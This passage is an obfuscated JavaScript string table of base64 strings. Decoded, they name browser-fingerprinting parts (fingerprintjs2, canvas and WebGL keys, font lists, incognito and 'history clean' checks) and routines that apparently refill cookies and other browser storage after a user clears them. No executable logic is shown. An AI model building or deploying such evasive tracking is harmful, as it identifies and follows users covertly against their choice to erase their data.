Ww=','RW52aXplbg==','TWFjaFNwZWVk','Um90b3I=','RWRnZUhUTUw=','d2luZG93cw==','V2luZG93cw==','U3ltYmlhbg==','RmlyZWZveCBPUw==','Q2hyb21pdW0gT1M=','aU9T','TWFjIE9T','Z2V0QnJvd3Nlcg==','cmd4','bWFqb3I=','Z2V0Q1BV','Z2V0RW5naW5l','ZW5naW5l','Z2V0VUE=','Z2V0T1M=','Z2V0RGV2aWNl','c2V0VUE=','VkVSU0lPTg==','MC43LjE3','Q1BV','REVWSUNF','VUFQYXJzZXI=','WmVwdG8=','Q2Fubm90IGNhbGwgYSBjbGFzcyBhcyBhIGZ1bmN0aW9u','ZW51bWVyYWJsZQ==','Y29uZmlndXJhYmxl','dmFsdWU=','ZnBLZXk=','ZW1wdHlTdG9yYWdlTGlzdA==','SU5URVJWQUxfSElTVE9SWV9DTEVBTl9WQUxVRQ==','Y2hlY2tIaXN0b3J5Q2xlYW4=','aGFzSXRlbQ==','Y29va2llU3RvcmFnZQ==','bG9jYWxTdG9yYWdl','ZmlsbEVtcHlTdG9yYWdlTGlzdA==','c2V0TG9jYWw=','c2V0SXRlbQ==','c2V0SXRlbUluZGV4','dXJsQ2xpZW50UGFyYW0gPQo=','c291cmNl','Z2V0VmlkZW9DYXJkSW5mbw==','Z2V0U3BlYWtlcnNJbnN0YWxsZWQ=','Z2V0TWVkaWFJbnB1dHNJbnN0YWxsZWQ=','aXNJbmNvZ25pdG8=','aGlzdG9yeQ==','aW50ZXJ2YWxPYmplY3Q=','Zm9yRWFjaA==','c2Vzc2lvblN0b3JhZ2U=','aW5kZXhlZERCU3RvcmFnZQ==','YXBwbGljYXRpb24vanNvbg==','dGV4dC9wbGFpbg==','W0VSUk9SXSBzZXRJdGVt','Z2V0SXRlbQ==','cHV0','W0VSUk9SXSBbSU5ERVhFRERCXSBzZXRJdGVt','aW5kZXhlZERC','W0VSUk9SXSBbSU5ERVhFRERCXSBnZXRJdGVt','c3RvcmVz','a2V5LHZhbHVl','QXNzZXJ0aW9uIEZhaWxlZA==','aXNGcm96ZW4=','bWFw','ZG9uZQ==','c3RhY2s=','bWVzc2FnZQ==','LiBFcnJvcnM6IA==','ZmlsdGVy','ZmFpbHVyZXM=','ZmFpbGVkS2V5cw==','c3VjY2Vzc0NvdW50','QnVsa0Vycm9y','b25zdWNjZXNz','b25lcnJvcg==','b251bmNhdGNoZWQ=','X2xpYg==','X1BTRA==','X3N0YWNrSG9sZGVy','X3ByZXY=','X251bVByZXY=','X3ZhbHVl','cmVm','b25GdWxmaWxsZWQ=','b25SZWplY3RlZA==','QSBwcm9taXNlIGNhbm5vdCBiZSByZXNvbHZlZCB3aXRoIGl0c2VsZi4=','X3Byb21pc2U=','X2xpc3RlbmVycw==','cHNk','b251bmhhbmRsZWQ=','c29tZQ==','ZW52','YWxsU2V0dGxlZA==','YW55','bnRoZW4=','Z3RoZW4=','YXdhaXRz','ZWNob2Vz','YmluZA==','Z2xvYmFs','UHJvbWlzZVByb3A=','Y3JlYXRlRXZlbnQ=','RXZlbnQ=','aW5pdEV2ZW50','UHJvbWlzZVJlamVjdGlvbkV2ZW50','b251bmhhbmRsZWRyZWplY3Rpb24=','ZGVmYXVsdFByZXZlbnRlZA==','VW5oYW5kbGVkIHJlamVjdGlvbjog','b3BlbkNvbXBsZXRl','bGV0VGhyb3VnaA==','X2NyZWF0ZVRyYW5zYWN0aW9u','dHJhbnM=','X2NvbXBsZXRpb24=','aXNCZWluZ09wZW5lZA==','X29wdGlvbnM=','YXV0b09wZW4=','RGF0YWJhc2VDbG9zZWQ=','b3Blbg==','c3Vic2NyaWJlcnM=','ZmlyZQ==','YXNhcA==','SW52YWxpZEFyZ3VtZW50','c3Vic2NyaWJl','YWRkRXZlbnRUeXBl','ZnJvbQ==','X3R4','c2NoZW1h','aG9vaw==','X2FsbFRhYmxlcw==','YWxnb3JpdGht','anVzdExpbWl0','cmVwbGF5RmlsdGVy','aXNNYXRjaA==','aXNQcmltS2V5','Z2V0SW5kZXhCeUtleVBhdGg=','aW5kZXg=','U2NoZW1h','S2V5UGF0aCA=','IGlzIG5vdCBpbmRleGVk','b3BlbkN1cnNvcg==','cHJldg==','ZGly','dW5pcXVl','ZmFpbA==','cHJpbWFyeUtleQ==','W29iamVjdCBBcnJheUJ1ZmZlcl0=','X2l0ZXJhdGU=','a2V5c09ubHk=','dmFsdWVNYXBwZXI=','Y29udGludWU=','c3RvcA==','X2N0eA==','cmVhZGluZw==','cHJpbUtleQ==','a2V5UGF0aA==','Q29sbGVjdGlvbg==','dG9VcHBlckNhc2U=','bG93ZXI=','dXBwZXI=','Omlk','X2RlcHM=','TWlzc2luZ0FQSQ==','X2NtcA==','X2Rlc2NlbmRpbmc=','Y21w','X21heA==','X21pbg==','SURCS2V5UmFuZ2U=','b25seQ==','dGFyZ2V0','c3RvcFByb3BhZ2F0aW9u','cHJldmVudERlZmF1bHQ=','c3RvcmVOYW1lcw==','YWN0aXZl','X3JlY3Vsb2Nr','X2Jsb2NrZWRGdW5jcw==','X3Jlc29sdmU=','X3dhaXRpbmdRdWV1ZQ==','X3JlamVjdA==','aWRidHJhbnM=','YWJvcnQ=','ZGVsZXRl','dmFsdWVz','ZXh0cmFjdEtleQ==','Q2Fubm90IGNvbnZlcnQgbmV2ZXIgdHlwZSB0byBJREJLZXlSYW5nZQ==','bG93ZXJPcGVu','dXBwZXJPcGVu','dXBwZXJCb3VuZA==','Ym91bmQ=','cmFuZ2U=','ZGVsZXRlUmFuZ2U=','SW52YWxpZCBvcGVyYXRpb24gdHlwZTog','R2l2ZW4ga2V5cyBhcnJheSBtdXN0IGhhdmUgc2FtZSBsZW5ndGggYXMgZ2l2ZW4gdmFsdWVzIGFycmF5Lg==','X3JlcW5v','cmVzdWx0','cmV2ZXJzZQ==','b2JqZWN0U3RvcmU=','aXNQcmltYXJ5S2V5','cHJldnVuaXF1ZQ==','bmV4dHVuaXF1ZQ==','b3BlbktleUN1cnNvcg==','X19faWQ=','Y29udGludWVQcmltYXJ5S2V5','YWR2YW5jZQ==','Q3Vyc29yIG5vdCBzdGFydGVk','c3RhcnQ=','Q3Vyc29yIGJlaGluZCBsYXN0IGVudHJ5','X3Bvcw==','bGltaXQ=','Z2V0QWxs','Z2V0QWxsS2V5cw==','b2JqZWN0U3RvcmVOYW1lcw==','YXV0b0luY3JlbWVudA==','aW5kZXhOYW1lcw==','bXVsdGlFbnRyeQ==','aGFzR2V0QWxs','ZGJjb3Jl','dHJhbnNhY3Rpb24=','VGFibGUgJw==','JyBub3QgZm91bmQ=','X21pZGRsZXdhcmVz','Y29yZQ==','dGFibGVz','dGFibGU=','VGFibGU=','VHJhbnNhY3Rpb24=','X2NmZw==','X2RiU2NoZW1h','cmVhZHdyaXRl','dHJhbnNsZXNz','Zm9sbG93','cG9wdWxhdGU=','c2hpZnQ=','X3ZlcnNpb25z','aWRiZGI=','ZGJzY2hlbWE=','Y2hhbmdl','VXBncmFkZQ==','ZGVsZXRlSW5kZXg=','ZGVs','Y29udGVudFVwZ3JhZGU=','X3N0b3JlTmFtZXM=','cmVjcmVhdGU=','aWR4QnlOYW1l','c3Jj','Y3JlYXRlT2JqZWN0U3RvcmU=','YXV0bw==','Y29udGFpbnM=','ZGVsZXRlT2JqZWN0U3RvcmU=','Y3JlYXRlSW5kZXg=','bXVsdGk=','dmVybm8=','V29ya2VyR2xvYmFsU2NvcGU=','X2hhc0dldEFsbA==','ZGF0YWJhc2Vz','ZGJuYW1lcw==','dG9Db2xsZWN0aW9u','cHJpbWFyeUtleXM=','ZGJSZWFkeVByb21pc2U=','ZGJPcGVuRXJyb3I=','ZGJSZWFkeVJlc29sdmU=','YXV0b1NjaGVtYQ==','cm91bmQ=','b25ibG9ja2Vk','X2ZpcmVPbkJsb2NrZWQ=','b251cGdyYWRlbmVlZGVk','Y2xvc2U=','ZGVsZXRlRGF0YWJhc2U=','Tm9TdWNoRGF0YWJhc2U=','RGF0YWJhc2Ug','IGRvZXNudCBleGlzdA==','b2xkVmVyc2lvbg==','cmVhZG9ubHk=','RGV4aWUgU2NoZW1hRGlmZjogU2NoZW1hIHdhcyBleHRlbmRlZCB3aXRob3V0IGluY3JlYXNpbmcgdGhlIG51bWJlciBwYXNzZWQgdG8gZGIudmVyc2lvbigpLiBTb21lIHF1ZXJpZXMgbWF5IGZhaWwu','b252ZXJzaW9uY2hhbmdl','dmNGaXJlZA==','dmVyc2lvbmNoYW5nZQ==','b25SZWFkeUJlaW5nRmlyZWQ=','cmVhZHk=','dGhyb3c=','VG9vIGZldyBhcmd1bWVudHM=','UHJlbWF0dXJlQ29tbWl0','VHJhbnNhY3Rpb24gY29tbWl0dGVkIHRvbyBlYXJseS4gU2VlIGh0dHA6Ly9iaXQubHkvMmtkY2tNbg==','a2V5VGFpbA==','TUFYX0tFWQ==','TUlOX0tFWQ==','aXNWaXJ0dWFs','a2V5TGVuZ3Ro','YXNzaWdu','Z2V0T3duUHJvcGVydHlEZXNjcmlwdG9y','SW50','VWludA==','RmxvYXQ=','QXJyYXk=','QXJyYXlCdWZmZXI=','RGF0ZQ==','aXNWaWV3','YnVmZmVy','QXN5bmNGdW5jdGlvbg==','aHJlZg==','TW9kaWZ5','QnVsaw==','T3BlbkZhaWxlZA==','VmVyc2lvbkNoYW5nZQ==','VW5zdXBwb3J0ZWQ=','SW50ZXJuYWw=','Rm9yZWlnbkF3YWl0','VW5rbm93bg==','Q29uc3RyYWludA==','RGF0YQ==','VHJhbnNhY3Rpb25JbmFjdGl2ZQ==','Tm90Rm91bmQ=','SW52YWxpZFN0YXRl','SW52YWxpZEFjY2Vzcw==','QWJvcnQ=','U3ludGF4','RGF0YUNsb25l','RGF0YWJhc2UgdmVyc2lvbiBjaGFuZ2VkIGJ5IG90aGVyIGRhdGFiYXNlIGNvbm5lY3Rpb24=','RGF0YWJhc2UgaGFzIGJlZW4gY2xvc2Vk','VHJhbnNhY3Rpb24gYWJvcnRlZA==','VHJhbnNhY3Rpb24gaGFzIGFscmVhZHkgY29tcGxldGVkIG9yIGZhaWxlZA==','X3N0YWNr','RXJyb3I=','aW5uZXI=','VHlwZQ==','UmFuZ2U=','TW9kaWZ5RXJyb3I=','RGV4aWVFcnJvcg==','c3VidGxl','ZGlnZXN0','U0hBLTUxMg==','ZGl2','c2V0QXR0cmlidXRl','dW5oYW5kbGVkcw==','CkZyb20gcHJldmlvdXM6IA==','dG9TdHJpbmdUYWc=','RGV4aWUuUHJvbWlzZQ==','ZnVsZmlsbGVk','cmVqZWN0ZWQ=','dW5oYW5kbGVkcmVqZWN0aW9u','My4wLjM=','SW52YWxpZCBrZXkgcHJvdmlkZWQuIEtleXMgbXVzdCBiZSBvZiB0eXBlIHN0cmluZywgbnVtYmVyLCBEYXRlIG9yIEFycmF5PHN0cmluZyB8IG51bWJlciB8IERhdGU+Lg==','U3RyaW5nIGV4cGVjdGVkLg==','X19kYm5hbWVz','X3RyYW5z','VGFibGUg','IG5vdCBwYXJ0IG9mIHRyYW5zYWN0aW9u','d2hlcmU=','Zmlyc3Q=','V2hlcmVDbGF1c2U=','aW5kZXhlcw==','Y29tcG91bmQ=','ZXZlcnk=','X21heEtleQ==','VGhlIHF1ZXJ5IA==','IG9uIA==','b2Zmc2V0','ZWFjaA==','dG9BcnJheQ==','b3JkZXJCeQ==','cmVhZEhvb2s=','dW5zdWJzY3JpYmU=','ZGVmaW5lQ2xhc3M=','bWFwVG9DbGFzcw==','bXV0YXRl','bnVtRmFpbHVyZXM=','bGFzdFJlc3VsdA==','dXBkYXRl','TW9kaWZpY2F0aW9ucyBtdXN0IGJlIGFuIG9iamVjdC4=','bW9kaWZ5','R2l2ZW4gb2JqZWN0IGRvZXMgbm90IGNvbnRhaW4gaXRzIHByaW1hcnkga2V5','YnVsa0dldA==','YWxsS2V5cw==','YnVsa0FkZCgpOiBrZXlzIGFyZ3VtZW50IGludmFsaWQgb24gdGFibGVzIHdpdGggaW5ib3VuZCBrZXlz','QXJndW1lbnRzIG9iamVjdHMgYW5kIGtleXMgbXVzdCBoYXZlIHRoZSBzYW1lIGxlbmd0aA==','LmJ1bGtBZGQoKTog','IG9mIA==','IG9wZXJhdGlvbnMgZmFpbGVk','YnVsa1B1dA==','YnVsa1B1dCgpOiBrZXlzIGFyZ3VtZW50IGludmFsaWQgb24gdGFibGVzIHdpdGggaW5ib3VuZCBrZXlz','LmJ1bGtQdXQoKTog','YnVsa0RlbGV0ZQ==','LmJ1bGtEZWxldGUoKTog','X3JlYWQ=','X3dyaXRl','X2FkZEFsZ29yaXRobQ==','c29ydEJ5','dW50aWw=','bGFzdA==','X29uZGlyZWN0aW9uY2hhbmdl','ZGVzYw==','ZWFjaEtleQ==','ZWFjaFVuaXF1ZUtleQ==','ZWFjaFByaW1hcnlLZXk=','dW5pcXVlS2V5cw==','Zmlyc3RLZXk=','bGFzdEtleQ==','ZGlzdGluY3Q=','b3V0Ym91bmQ=','dGVzdG1vZGU=','RXJyb3IgbW9kaWZ5aW5nIG9uZSBvciBtb3JlIG9iamVjdHM=','YmV0d2Vlbg==','YWJvdmU=','YWJvdmVPckVxdWFs','YmVsb3dPckVxdWFs','c3RhcnRzV2l0aA==','c3RhcnRzV2l0aElnbm9yZUNhc2U=','ZXF1YWxzSWdub3JlQ2FzZQ==','YW55T2ZJZ25vcmVDYXNl','c3RhcnRzV2l0aEFueU9mSWdub3JlQ2FzZQ==','YW55T2Y=','X2FzY2VuZGluZw==','bm90RXF1YWw=','aW5BbnlSYW5nZQ==','bm9uZU9m','Rmlyc3QgYXJndW1lbnQgdG8gaW5BbnlSYW5nZSgpIG11c3QgYmUgYW4gQXJyYXkgb2YgdHdvLXZhbHVlIEFycmF5cyBbbG93ZXIsdXBwZXJdIHdoZXJlIHVwcGVyIG11c3Qgbm90IGJlIGxvd2VyIHRoYW4gbG93ZXI=','aW5jbHVkZUxvd2Vycw==','aW5jbHVkZVVwcGVycw==','X2xvY2s=','bG9ja093bmVyRm9y','X3VubG9jaw==','X2xvY2tlZA==','bW9kZQ==','RGF0YWJhc2VDbG9zZWRFcnJvcg==','b25hYm9ydA==','UmVhZE9ubHk=','VHJhbnNhY3Rpb24gaXMgcmVhZG9ubHk=','X3Jvb3Q=','d2FpdEZvcg==','X3dhaXRpbmdGb3I=','X3NwaW5Db3VudA==','X21lbW9pemVkVGFibGVz','X3BhcnNlU3RvcmVzU3BlYw==','UHJpbWFyeSBrZXkgY2Fubm90IGJlIG11bHRpLXZhbHVlZA==','SW5kZXggbXVzdCBoYXZlIGEgbmFtZSBhbmQgY2Fubm90IGJlIGFuIGVtcHR5IHN0cmluZw==','c3RvcmVzU291cmNl','dXBncmFkZQ==','VmlydHVhbEluZGV4TWlkZGxld2FyZQ==','SG9va3NNaWRkbGV3YXJl','S2V5cyBtaXNzaW5n','cmVzdWx0cw==','ZGVsZXRpbmc=','dXBkYXRpbmc=','ZGVwZW5kZW5jaWVz','YWRkb25z','Y2FuY2VsT3Blbg==','YmxvY2tlZA==','dmlw','VmVyc2lvbg==','bmV3VmVyc2lvbg==','QW5vdGhlciBjb25uZWN0aW9uIHdhbnRzIHRvIHVwZ3JhZGUgZGF0YWJhc2UgJw==','Jy4gQ2xvc2luZyBkYiBub3cgdG8gcmVzdW1lIHRoZSB1cGdyYWRlLg==','QW5vdGhlciBjb25uZWN0aW9uIHdhbnRzIHRvIGRlbGV0ZSBkYXRhYmFzZSAn','Jy4gQ2xvc2luZyBkYiBub3cgdG8gcmVzdW1lIHRoZSBkZWxldGUgcmVxdWVzdC4=','RGV4aWUuZGVsZXRlKCc=','Jykgd2FzIGJsb2NrZWQ=','VXBncmFkZSAn','JyBibG9ja2VkIGJ5IG90aGVyIGNvbm5lY3Rpb24gaG9sZGluZyB2ZXJzaW9uIA==','dXNl','Q2Fubm90IGFkZCB2ZXJzaW9uIHdoZW4gZGF0YWJhc2UgaXMgb3Blbg==','X3doZW5SZWFkeQ==','dW51c2U=','bGV2ZWw=','b3BlbkNhbmNlbGxlcg==','cmVtb3Zl','QXJndW1lbnRzIG5vdCBhbGxvd2VkIGluIGRiLmRlbGV0ZSgp','YmFja2VuZERC','aXNPcGVu','aGFzRmFpbGVk','ZHluYW1pY2FsbHlPcGVuZWQ=','X3RyYW5zYWN0aW9u','SW52YWxpZCB0YWJsZSBhcmd1bWVudCB0byBEZXhpZS50cmFuc2FjdGlvbigpLiBPbmx5IFRhYmxlIG9yIFN0cmluZyBhcmUgYWxsb3dlZA==','SW52YWxpZCB0cmFuc2FjdGlvbiBtb2RlOiA=','Q2Fubm90IGVudGVyIGEgc3ViLXRyYW5zYWN0aW9uIHdpdGggUkVBRFdSSVRFIG1vZGUgd2hlbiBwYXJlbnQgdHJhbnNhY3Rpb24gaXMgUkVBRE9OTFk=','IG5vdCBpbmNsdWRlZCBpbiBwYXJlbnQgdHJhbnNhY3Rpb24u','bG9jaw==','IGRvZXMgbm90IGV4aXN0','Z2V0RGF0YWJhc2VOYW1lcw==','aWdub3JlVHJhbnNhY3Rpb24=','ZGV4aWU=','d2Via2l0SW5kZXhlZERC','bXNJbmRleGVkREI=','d2Via2l0SURCS2V5UmFuZ2U=','bWF4S2V5','cmVqZWN0aW9uTWFwcGVy','c2V0SW1tZWRpYXRl','X2NsZWFyRm4=','c2V0VGltZW91dA==','Y2xlYXJUaW1lb3V0','Y2xlYXJJbnRlcnZhbA==','dW5yZWY=','X2lkbGVUaW1lb3V0SWQ=','X2lkbGVUaW1lb3V0','dW5lbnJvbGw=','X3VucmVmQWN0aXZl','X29uVGltZW91dA==','Y2xlYXJJbW1lZGlhdGU=','Y2FsbGJhY2s=','YXJncw==','Z2V0UHJvdG90eXBlT2Y=','c2V0SW1tZWRpYXRlJA==','TWVzc2FnZUNoYW5uZWw=','ZG9jdW1lbnRFbGVtZW50','c2NyaXB0','cmVtb3ZlQ2hpbGQ=','YXBwZW5kQ2hpbGQ=','Y29va2ll','KD86KD86XnwuKjspXHMq','XCQm','XHMqXD1ccyooW147XSopLiokKXxeLiok','OyBleHBpcmVzPUZyaSwgMzEgRGVjIDk5OTkgMjM6NTk6NTkgR01U','OyBtYXgtYWdlPQ==','OyBleHBpcmVzPQ==','dG9VVENTdHJpbmc=','OyBzZWN1cmU=','PTsgZXhwaXJlcz1UaHUsIDAxIEphbiAxOTcwIDAwOjAwOjAwIEdNVA==','OyBwYXRoPQ==','KD86Xnw7XHMqKQ==','ZmluZ2VycHJpbnRqczI=','Zmxhc2gvY29tcGlsZWQvRm9udExpc3Quc3dm','bmF0aXZlRm9yRWFjaA==','bmF0aXZlTWFw','b3B0aW9ucw==','cHJlcHJvY2Vzc29y','dXNlckFnZW50S2V5','bGFuZ3VhZ2VLZXk=','cGl4ZWxSYXRpb0tleQ==','aGFyZHdhcmVDb25jdXJyZW5jeUtleQ==','c2NyZWVuUmVzb2x1dGlvbktleQ==','YXZhaWxhYmxlU2NyZWVuUmVzb2x1dGlvbktleQ==','dGltZXpvbmVPZmZzZXRLZXk=','c2Vzc2lvblN0b3JhZ2VLZXk=','aW5kZXhlZERiS2V5','Y3B1Q2xhc3NLZXk=','cGxhdGZvcm1LZXk=','ZG9Ob3RUcmFja0tleQ==','cGx1Z2luc0tleQ==','Y2FudmFzS2V5','d2ViZ2xLZXk=','YWRCbG9ja0tleQ==','aGFzTGllZExhbmd1YWdlc0tleQ==','aGFzTGllZFJlc29sdXRpb25LZXk=','aGFzTGllZE9zS2V5','aGFzTGllZEJyb3dzZXJLZXk=','Zm9udHNLZXk=','eDY0aGFzaDEyOA==','ZXhjbHVkZVVzZXJBZ2VudA==','Z2V0VXNlckFnZW50','dXNlckxhbmd1YWdl','YnJvd3Nlckxhbmd1YWdl','c3lzdGVtTGFuZ3VhZ2U=','Y29sb3JEZXB0aA==','ZXhjbHVkZVBpeGVsUmF0aW8=','Z2V0UGl4ZWxSYXRpbw==','ZGV0ZWN0U2NyZWVuT3JpZW50YXRpb24=','aGVpZ2h0','d2lkdGg=','ZXhjbHVkZUF2YWlsYWJsZVNjcmVlblJlc29sdXRpb24=','Z2V0QXZhaWxhYmxlU2NyZWVuUmVzb2x1dGlvbg==','YXZhaWxXaWR0aA==','YXZhaWxIZWlnaHQ=','ZXhjbHVkZVRpbWV6b25lT2Zmc2V0','ZXhjbHVkZVNlc3Npb25TdG9yYWdl','aGFzU2Vzc2lvblN0b3JhZ2U=','c2Vzc2lvbl9zdG9yYWdl','aGFzTG9jYWxTdG9yYWdl','bG9jYWxfc3RvcmFnZQ==','ZXhjbHVkZUluZGV4ZWREQg==','aGFzSW5kZXhlZERC','aW5kZXhlZF9kYg==','ZXhjbHVkZUFkZEJlaGF2aW9y','YWRkQmVoYXZpb3I=','YWRkX2JlaGF2aW9y','b3Blbl9kYXRhYmFzZQ==','ZXhjbHVkZUNwdUNsYXNz','Y3B1X2NsYXNz','ZXhjbHVkZVBsYXRmb3Jt','ZXhjbHVkZURvTm90VHJhY2s=','ZXhjbHVkZUNhbnZhcw==','aXNDYW52YXNTdXBwb3J0ZWQ=','Z2V0Q2FudmFzRnA=','ZXhjbHVkZVdlYkdM','aXNXZWJHbFN1cHBvcnRlZA==','ZXhjbHVkZUFkQmxvY2s=','Z2V0QWRCbG9jaw==','ZXhjbHVkZUhhc0xpZWRMYW5ndWFnZXM=','aGFzX2xpZWRfbGFuZ3VhZ2Vz','Z2V0SGFzTGllZExhbmd1YWdlcw==','ZXhjbHVkZUhhc0xpZWRSZXNvbHV0aW9u','aGFzX2xpZWRfcmVzb2x1dGlvbg==','Z2V0SGFzTGllZFJlc29sdXRpb24=','ZXhjbHVkZUhhc0xpZWRPcw==','aGFzX2xpZWRfb3M=','Z2V0SGFzTGllZE9z','Z2V0SGFzTGllZEJyb3dzZXI=','Zmxhc2hGb250c0tleQ==','anNGb250c0tleQ==','ZXhjbHVkZUZsYXNoRm9udHM=','aGFzU3dmT2JqZWN0TG9hZGVk','c3dmUGF0aA==','bW9ub3NwYWNl','c2VyaWY=','QW5kYWxlIE1vbm8=','QXJpYWw=','QXJpYWwgQmxhY2s=','QXJpYWwgSGVicmV3','QXJpYWwgTVQ=','QXJpYWwgTmFycm93','QXJpYWwgUm91bmRlZCBNVCBCb2xk','QXJpYWwgVW5pY29kZSBNUw==','Qml0c3RyZWFtIFZlcmEgU2FucyBNb25v','Qm9va21hbiBPbGQgU3R5bGU=','Q2FtYnJpYQ==','Q2FtYnJpYSBNYXRo','Q2VudHVyeQ==','Q2VudHVyeSBHb3RoaWM=','Q2VudHVyeSBTY2hvb2xib29r','Q29taWMgU2Fucw==','Q29uc29sYXM=','Q291cmllciBOZXc=','R2FyYW1vbmQ=','R2VuZXZh','R2VvcmdpYQ==','SGVsdmV0aWNh','SGVsdmV0aWNhIE5ldWU=','SW1wYWN0','THVjaWRhIENhbGxpZ3JhcGh5','THVjaWRhIEhhbmR3cml0aW5n','THVjaWRhIFNhbnM=','THVjaWRhIFNhbnMgVHlwZXdyaXRlcg==','THVjaWRhIFNhbnMgVW5pY29kZQ==','TWljcm9zb2Z0IFNhbnMgU2VyaWY=','TW9ub3R5cGUgQ29yc2l2YQ==','TVMgR290aGlj','TVMgT3V0bG9vaw==','TVMgUEdvdGhpYw==','TVMgUmVmZXJlbmNlIFNhbnMgU2VyaWY=','TVMgU2FucyBTZXJpZg==','TVMgU2VyaWY=','TVlSSUFE','TVlSSUFEIFBSTw==','UGFsYXRpbm8=','UGFsYXRpbm8gTGlub3R5cGU=','U2Vnb2UgUHJpbnQ=','U2Vnb2UgU2NyaXB0','U2Vnb2UgVUkgTGlnaHQ=','U2Vnb2UgVUkgU2VtaWJvbGQ=','U2Vnb2UgVUkgU3ltYm9s','VGFob21h','VGltZXMgTmV3IFJvbWFu','VGltZXMgTmV3IFJvbWFuIFBT','VHJlYnVjaGV0IE1T','V2luZ2Rpbmdz','V2luZ2RpbmdzIDI=','V2luZ2RpbmdzIDM=','QWJhZGkgTVQgQ29uZGVuc2VkIExpZ2h0','QWNhZGVteSBFbmdyYXZlZCBMRVQ=','QURPQkUgQ0FTTE9OIFBSTw==','QWRvYmUgR2FyYW1vbmQ=','QURPQkUgR0FSQU1PTkQgUFJP','QWxiZXJ0dXMgRXh0cmEgQm9sZA==','QWxiZXJ0dXMgTWVkaXVt','QWxnZXJpYW4=','QW1hem9uZSBCVA==','QW1lcmljYW4gVHlwZXdyaXRlcg==','QW1lcmljYW4gVHlwZXdyaXRlciBDb25kZW5zZWQ=','QW1lclR5cGUgTWQgQlQ=','QW5kYWx1cw==','QW5nc2FuYSBOZXc=','QW5nc2FuYVVQQw==','QW50aXF1ZSBPbGl2ZQ==','QXBhcmFqaXRh','QXBwbGUgQ29sb3IgRW1vamk=','QXBwbGUgU0QgR290aGljIE5lbw==','QXJhYmljIFR5cGVzZXR0aW5n','QVJOTyBQUk8=','QXJydXMgQlQ=','QXVyb3JhIENuIEJU','QXZhbnRHYXJkZSBCayBCVA==','QXZhbnRHYXJkZSBNZCBCVA==','QVZFTklS','QXl1dGhheWE=','QmFuZHk=','QmFuayBHb3RoaWM=','QmFua0dvdGhpYyBNZCBCVA==','QmFza2VydmlsbGU=','QmFza2VydmlsbGUgT2xkIEZhY2U=','QmF0YW5n','QmF1ZXIgQm9kb25p','QmF1aGF1cyA5Mw==','QmF6b29rYQ==','QmVsbCBNVA==','QmVtYm8=','QmVuZ3VpYXQgQmsgQlQ=','QmVybGluIFNhbnMgRkI=','QmVybGluIFNhbnMgRkIgRGVtaQ==','QmVybmFyZCBNVCBDb25kZW5zZWQ=','QmVybmhhcmRNb2QgQlQ=','QmlnIENhc2xvbg==','QmxhY2thZGRlciBJVEM=','QmxhaXJNZElUQyBUVA==','Qm9kb25pIE1U','Qm9kb25pIE1UIEJsYWNr','Qm9kb25pIE1UIENvbmRlbnNlZA==','Qm9va3NoZWxmIFN5bWJvbCA3','QnJhZGxleSBIYW5kIElUQw==','QnJpdGFubmljIEJvbGQ=','QnJvYWR3YXk=','QnJvd2FsbGlhIE5ldw==','QnJ1c2ggU2NyaXB0IE1U','Q2FsaWZvcm5pYW4gRkI=','Q2FsaXN0byBNVA==','Q2FsbGlncmFwaGVy','Q2FuZGFyYQ==','Q2FzdGVsbGFy','Q2VudGF1cg==','Q2V6YW5uZQ==','Q0cgT21lZ2E=','Q0cgVGltZXM=','Q2hhbGtib2FyZA==','Q2hhbGtkdXN0ZXI=','Q2hhcmxlc3dvcnRo','Q2hhcnRlciBCZCBCVA==','Q2hhcnRlciBCVA==','Q2hhdWNlcg==','Q2hpbGxlcg==','Q2xhcmVuZG9u','Q2xvaXN0ZXJCbGFjayBCVA==','Q29sb25uYSBNVA==','Q29vcGVyIEJsYWNr','Q29wcGVycGxhdGU=','Q29wcGVycGxhdGUgR290aGlj','Q29wcGVycGxhdGUgR290aGljIEJvbGQ=','Q29wcGVycGxhdGUgR290aGljIExpZ2h0','Q29wcGVycGxHb3RoIEJkIEJU','Q29yYmVs','Q29yZGlhIE5ldw==','Q29yZGlhVVBD','Q3Vja29v','Q3VybHogTVQ=','RGF1cGhpbg==','REIgTENEIFRlbXA=','REVMSUNJT1VT','RGVubWFyaw==','REZLYWktU0I=','RGlkb3Q=','RGlsbGVuaWFVUEM=','RG9rQ2hhbXBh','RG90dW0=','RWJyaW1h','RWR3YXJkaWFuIFNjcmlwdCBJVEM=','RWxlcGhhbnQ=','RW5ncmF2ZXJzR290aGljIEJU','RXJhcyBCb2xkIElUQw==','RXJhcyBEZW1pIElUQw==','RXJhcyBNZWRpdW0gSVRD','RXVjcm9zaWFVUEM=','RXVwaGVtaWE=','RXVwaGVtaWEgVUNBUw==','RVVST1NUSUxF','RXhvdGMzNTAgQmQgQlQ=','RmFuZ1Nvbmc=','Rml4ZWRzeXM=','Rk9OVElO','Rm9ydGU=','RnJhbmtSdWVobA==','RnJhbnNpc2Nhbg==','RnJlZWZybTcyMSBCbGsgQlQ=','RnJlZXNpYVVQQw==','RnJlZXN0eWxlIFNjcmlwdA==','RnJua0dvdGhJVEMgQmsgQlQ=','RnJ1aXRnZXI=','RlJVVElHRVI=','RnV0dXJhIEJrIEJU','RnV0dXJhIEx0IEJU','RnV0dXJhIE1kIEJU','RnV0dXJhIFpCbGsgQlQ=','RnV0dXJhQmxhY2sgQlQ=','R2F1dGFtaQ==','R2VlemEgUHJv','R2VvbWV0cjIzMSBCVA==','R2VvbWV0cjIzMSBIdiBCVA==','R2VvbWV0cjIzMSBMdCBCVA==','R2VvU2xhYiA3MDMgWEJkIEJU','R2lnaQ==','R2lsbCBTYW5z','R2lsbCBTYW5zIE1U','R2lsbCBTYW5zIE1UIENvbmRlbnNlZA==','R2lsbCBTYW5zIE1UIEV4dCBDb25kZW5zZWQgQm9sZA==','R2lsbCBTYW5zIFVsdHJhIEJvbGQ=','R2xvdWNlc3RlciBNVCBFeHRyYSBDb25kZW5zZWQ=','R09USEFN','R09USEFNIEJPTEQ=','R291ZHkgT2xkIFN0eWxl','R291ZHkgU3RvdXQ=','R291ZHlIYW5kdG9vbGVkIEJU','R291ZHlPTFN0IEJU','R3VqYXJhdGkgU2FuZ2FtIE1O','R3VsaW0=','R3VsaW1DaGU=','R3VuZ3N1aA==','R3VybXVraGkgTU4=','SGFybG93IFNvbGlkIEl0YWxpYw==','SGFycmluZ3Rvbg==','SGVhdGhlcg==','SGVpdGkgU0M=','SGVpdGkgVEM=','SEVMVg==','SGVyYWxk','SGlyYWdpbm8gS2FrdSBHb3RoaWMgUHJvTg==','SGlyYWdpbm8gTWluY2hvIFByb04=','SG9lZmxlciBUZXh0','SHVtYW5zdCA1MjEgQ24gQlQ=','SHVtYW5zdDUyMSBCVA==','SHVtYW5zd